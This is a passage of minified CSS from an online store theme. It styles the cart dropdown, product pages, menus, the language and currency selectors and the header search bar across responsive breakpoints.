.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.popup-options #button-cart .btn:hover, .popup-options #button-cart .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.popup-options #button-cart .btn.btn.disabled::after{font-size:20px}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px}}@media (max-width: 1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.route-checkout-cart .cart-bottom{max-width:1024px}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-buttons{display:block}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.route-information-information
.content{column-count:1}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:10000;margin:0;background:rgba(240, 242, 245, 1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup).has-bottom-menu .bottom-menu{display:none}.route-product-product:not(.popup).has-bottom-menu .site-wrapper{padding-bottom:0}.route-product-product:not(.popup) body{padding-bottom:40px}.route-product-product .scroll-top{bottom:calc(40px + 10px)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:36px;margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:36px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.product-info .button-group-page .extra-group{margin-left:0px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-top:0px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare
.btn{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:-1px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:auto}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:-5;margin-top:0;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}}@media (max-width: 980px){.btn-dark.btn{padding:10px;padding-right:20px;padding-left:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{padding:10px;padding-right:20px;padding-left:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{padding:10px;padding-right:20px;padding-left:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{padding:10px;padding-right:20px;padding-left:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{padding:10px;padding-right:20px;padding-left:20px}.route-checkout-cart .td-qty .btn-update.btn{padding:10px;padding-right:20px;padding-left:20px}.popup-options #button-cart
.btn{padding:10px;padding-right:20px;padding-left:20px}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb
.description{display:none}.blog-feed
span{display:none}html:not(.popup) .page-title{font-family:'Open Sans';font-weight:500;font-size:22px;color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .page-title{font-family:'Open Sans';font-weight:500;font-size:22px;color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{font-family:'Open Sans';font-weight:500;font-size:22px;color:rgba(0, 0, 0, 1)}.login-box
.title{font-family:'Open Sans';font-weight:500;font-size:22px;color:rgba(0, 0, 0, 1)}.login-box
.well{padding-top:10px;padding-bottom:10px;margin-right:0px}.popup-login
.title{font-family:'Open Sans';font-weight:500;font-size:22px;color:rgba(0,0,0,1)}.login-box>div:first-of-type{margin-right:0px}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}.route-information-contact .location-title{font-family:'Open Sans';font-weight:500;font-size:22px;color:rgba(0, 0, 0, 1)}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding:0px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding-top:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .main-image{border-style:none}.product-info .product-details .product-stats{padding-bottom:20px;padding-left:0px;border-width:0;border-bottom-width:1px;border-left-width:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:20px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start}.product_tabs .nav-tabs>li{flex-grow:1}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid{margin:-5px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb
a{font-size:11px}table
td{font-size:15px}table thead
td{text-transform:none}table tfoot
td{font-size:11px}label{font-size:11px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:11px}.checkbox{font-size:11px}.route-product-product.popup-quickview .product-options
label{font-size:11px}.route-product-product.popup-quickview .product-options .form-group .control-label{padding-bottom:2px}.route-product-product.popup-quickview .product-options .form-group{margin-bottom:3px}.route-product-product.popup-quickview .product-options input.form-control{height:32px}.route-product-product.popup-quickview .product-options
.radio{font-size:11px}.route-product-product.popup-quickview .product-options
.checkbox{font-size:11px}.popup-login .popup-inner-body{height:300px}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search .search-form
label{font-size:11px}.route-product-search .search-form .form-group .control-label{padding-bottom:2px}.route-product-search .search-form .form-group{margin-bottom:3px}.route-product-search .search-form input.form-control{height:32px}.route-product-search .search-form
.radio{font-size:11px}.route-product-search .search-form
.checkbox{font-size:11px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}}@media (max-width: 359px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px
!important}} #cart .cart-label{display:inline-block;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:24px;color:rgba(255,255,255,1);left:1px;top:-1px}#cart>a>i{background:rgba(0, 0, 0, 1);width:49px;height:49px}.desktop #cart:hover>a>i{background:rgba(0,0,0,1)}#cart-items.count-badge{font-family:'Open Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(242,93,44,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}#cart-items{transform:translateX(5px);margin-top:-7px;display:inline-flex;z-index:1}#cart-total{display:flex;padding-right:15px;padding-left:20px;font-family:'Open Sans';font-weight:400;font-size:12px;order:0}.desktop #cart:hover{background:rgba(240,242,245,1)}#cart{border-width:0;border-top-width:1px;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(250, 250, 250, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products{padding:10px;max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;vertical-align:middle}#cart-content::before{border-bottom-color:rgba(250, 250, 250, 1);margin-left:-4px;margin-top:-6px}.cart-content
td{font-family:'Open Sans';font-weight:300;font-size:12px}div.cart-content .cart-products tbody .td-remove
button{color:rgba(242, 93, 44, 1)}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80, 173, 85, 1)}div.cart-content .cart-totals tbody
td{background:rgba(238, 238, 238, 1);border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}div.cart-content .cart-totals
td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1);background:rgba(230, 230, 230, 1)}div.cart-content .btn-cart{display:none}div.cart-content .btn.btn-cart::before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .cart-buttons .btn-cart{margin:5px}div.cart-content .cart-buttons
.btn{width:100%}.desktop-header-active
#cart{margin-left:20px}.desktop-header-active
header{background:rgba(255, 255, 255, 1);box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.desktop-header-active .header-lg .mid-bar{height:90px}.desktop-header-active .header-default{height:90px}.desktop-header-active .header-default::before{content:'';height:calc(90px / 3)}.desktop-header-active .header-sm .mid-bar{height:60px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(0, 0, 0, 1)}.currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(0, 0, 0, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-2px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px}.desktop-header-active .header #logo
a{justify-content:flex-start}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:30px;margin-left:50px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important;background-color:rgba(0, 0, 0, 0.6)}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-family:'Open Sans';font-weight:500;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(0, 0, 0, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:5px}.main-menu>.j-menu>li+li{margin-left:7px}.main-menu > .j-menu li .count-badge{font-family:'Open Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}#main-menu-2 > .j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2 > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2 > .j-menu .dropdown>a::after{display:none}#main-menu-2>.j-menu>li>a{font-family:'Open Sans';font-weight:500;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop #main-menu-2>.j-menu>li:hover>a,#main-menu-2>.j-menu>li.active>a{color:rgba(0, 0, 0, 1)}#main-menu-2 > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.j-menu>li>a::before{margin-right:5px}#main-menu-2>.j-menu>li+li{margin-left:7px}#main-menu-2 > .j-menu li .count-badge{font-family:'Open Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}#main-menu-2 > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(0, 0, 0, 1);padding:10px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0,0,0,1);margin-left:7px;margin-top:-10px}#main-menu-2>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}#main-menu-2>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}#main-menu-2>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a::after{display:block}#main-menu-2 > ul >.dropdown .j-menu>li>a{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(0, 0, 0, 1);padding:10px}.desktop #main-menu-2 > ul >.dropdown .j-menu > li:hover > a, #main-menu-2 > ul >.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}#main-menu-2 > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}#main-menu-2 > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}#main-menu-2 > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0,0,0,1);margin-left:7px;margin-top:-10px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper{height:50px;top:-50px}.desktop-main-menu-wrapper::before{height:50px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-radius:40px}.header-search
input{background:rgba(240, 242, 245, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255, 255, 255, 1)}.header-search .search-button{background:rgba(0, 0, 0, 1);min-width:45px}#search input::-webkit-input-placeholder{color:rgba(0, 0, 0, 1)}#search input::-moz-input-placeholder{color:rgba(0, 0, 0, 1)}#search input:-ms-input-placeholder{color:rgba(0,0,0,1)}.search-categories{background:rgba(7,7,7,1)}.search-categories-button,.search-categories-button>a{font-family:'Open Sans';font-weight:300;color:rgba(255,255,255,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);padding:10px;padding-right:15px;padding-left:15px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a::before, .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.search-categories.dropdown .j-menu>li+li{margin-left:0px}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-2px;margin-top:-10px}.search-categories 